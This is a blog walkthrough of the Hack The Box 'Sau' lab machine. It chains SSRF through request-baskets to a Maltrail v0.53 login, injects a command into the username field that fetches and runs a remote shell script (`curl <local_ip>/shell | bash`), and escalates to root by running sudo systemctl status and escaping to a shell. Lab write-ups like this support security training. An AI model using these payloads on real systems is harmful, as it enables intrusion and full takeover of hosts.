Hack The Box - Sau Walkthrough
 PornoTron9001
PornoTron9001
Host is up (0.25s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 aa:88:67:d7:13:3d:08:3a:8a:ce:9d:c4:dd:f3:e1:ed (RSA)
| 256 ec:2e:b1:05:87:2a:0c:7d:b1:49:87:64:95:dc:8a:21 (ECDSA)
|_ 256 b3:0c:47:fb:a2:f2:12:cc:ce:0b:58:82:0e:50:43:36 (ED25519)
80/tcp filtered http
55555/tcp open unknown
Overview:
By exploiting a vulnerability in Maltrail (v0.53), it's possible to achieve remote command execution on the targeted machine. This can further lead to privilege escalation, given a misconfigured sudo permission for the user "puma".
Steps:
1. Basket Creation:
First, create a basket by sending a POST request:
Endpoint: /api/baskets/tron

Payload:
{
"forward_url": "http://127.0.0.1:80/",
"proxy_response": true,
"insecure_tls": false,
"expand_path": true,
"capacity": 250
}
Accessing the Basket:
Using any web browser or a tool like curl, navigate to the specific URL where the basket resides:
http://<ip>:55555/tron
Replace <ip> with the actual IP address of the target machine.
Expected Output:
Upon visiting the mentioned URL, you should be presented with the interface or dashboard of Maltrail, specifically version v0.53. This step is crucial as it confirms that the basket was correctly created and is now pointing to the Maltrail instance. If you don't see Maltrail's interface, it might indicate an error in prior steps or that the application is not running as expected.
What is Maltrail?
For those unfamiliar, Maltrail is a malicious traffic detection system. Version v0.53, as mentioned, has specific vulnerabilities that can be exploited.
2. Crafting a Malicious Basket:
Now, create another basket with the following details:
Endpoint: /api/baskets/tron9001

Payload:
{
"forward_url": "http://127.0.0.1:80/login",
"proxy_response": true,
"insecure_tls": false,
"expand_path": true,
"capacity": 250
}
Send a POST request to http://<ip>:55555/tron9001 with a malicious payload:

Payload:
username=;`curl <local_ip>/shell | bash`'
This payload attempts to fetch a shell script from the <local_ip> and execute it, providing remote command execution as the user "puma".
3. Privilege Escalation:
Once you've gained a shell as "puma", run:
sudo -l
The output should be:
User puma may run the following commands on sau:
(ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.service
Now, using the above permission, you can exploit the systemctl command to get a shell with root privileges:
sudo /usr/bin/systemctl status trail.service
!sh
This will provide a root shell, and now you have escalated your privileges to root on the targeted system.
Congrats on making it to the climax of this article! 😉 Thanks for tuning into PornoTron9001. Come back soon, but maybe clear your browser history first. Just in case!
Subscribe to my newsletter
Read articles from PornoTron9001 directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by

PornoTron9001
PornoTron9001
I'm PornoTron9001, and before your imagination spirals out of control, let's set the record straight: my name is inspired by the cheeky fusion of retro sci-fi cinema and an insatiable love for technology. Yep, no actual porn here, just pure, undiluted techno-geekery. Born out of a nostalgic VHS binge-watching session and a midnight coding marathon, I adopted the moniker "PornoTron9001" and haven't looked back since. My blog is a delightful mishmash of tech hacks, retro musings, software escapades, and the occasional circuit board mischief. When I'm not elbows-deep in a computer's innards or attempting to revive vintage tech, you can find me sipping on artisanal coffee, jamming to vaporwave, or hunting down obscure 80's memorabilia. Join me on this pixelated journey, as we navigate the bustling highways of the digital realm, reminisce about the golden age of tech, and indulge in byte-sized banter. Remember, here at PornoTron9001's domain, the only NSFW content is our 'Not Safe For Windows' tech tweaks. Dive in, and may your bandwidth be ever bountiful!